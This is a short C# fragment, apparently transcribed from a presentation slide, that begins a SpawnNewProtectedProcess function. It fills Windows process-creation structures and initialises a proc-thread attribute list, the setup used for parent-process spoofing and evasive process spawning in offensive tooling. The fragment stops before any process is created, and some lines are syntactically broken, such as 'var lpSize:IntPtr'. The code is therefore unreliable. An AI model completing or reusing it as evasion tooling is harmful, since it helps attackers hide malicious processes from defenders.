 public static IntPtr SpawnNewProtectedProcess(string parentProcess, string processName, string demoProcessToSpawn)
{
/*allocating memory shenanigans*/
STRUCTS.STARTUPINFOEX startInfoEx = new STRUCTS.STARTUPINFOEX();
STRUCTS.PROCESS_INFORMATION processInfo = new STRUCTS.PROCESS_INFORMATION();
startInfoEx.StartupInfo.cb = (uint)Marshal.SizeOf(startInfoEx);
IntPtr lpValue = Marshal.AllocHGlobal(IntPtr.Size);
STRUCTS.SECURITY_ATTRIBUTES processSecurity = new STRUCTS.SECURITY_ATTRIBUTES();
STRUCTS.SECURITY_ATTRIBUTES threadSecurity = new STRUCTS.SECURITY_ATTRIBUTES();
processSecurity.nLength = Marshal.SizeOf(processSecurity);
threadSecurity.nLength = Marshal.SizeOf(threadSecurity);
/*initializing the attributelist*/
var lpSize:IntPtr = IntPtr.Zero;
IMPORTS.InitializeProcThreadAttributeList(IntPtr.Zero, dwAttributeCount:2, dwFlags:0, ref lpSize);
startInfoEx.lpAttributeList = Marshal.AllocHGlobal(lpSize);
IMPORTS.InitializeProcThreadAttributeList(startInfoEx.lpAttributeList, dwAttributeCount:2, dwFlags:0, ref lpSize);